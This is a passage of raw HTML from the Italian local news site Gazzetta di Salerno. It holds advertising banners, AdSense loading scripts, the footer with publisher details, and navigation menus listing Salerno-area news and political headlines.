<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8468";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2015";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "403";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
